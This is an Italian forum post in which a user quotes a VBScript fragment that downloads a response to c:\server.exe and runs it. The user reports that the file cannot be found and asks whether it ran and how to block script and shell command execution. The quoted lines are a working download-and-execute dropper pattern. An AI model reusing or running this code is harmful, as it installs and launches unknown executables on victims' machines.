
> Post.Send()
> Set aGet = CreateObject("ADODB.Stream")
> aGet.Mode = 3
> aGet.Type = 1
> aGet.Open()
> aGet.Write(Post.responseBody)
> aGet.SaveToFile "c:\server.exe",2
> wscript.sleep 1000
> Shell.Run ("c:\server.exe").}
Ho cercato il file server.exe in c: ma non c'è e non è nemmeno
aperto come processo
Vorrei capire se questo tentativo di esecuzione del file è andato a
buon fine e se è possibile bloccare qualsiasi richiesta di
esecuzione di script o comandi shell
Grazie
Mars
Operator
Tireless poster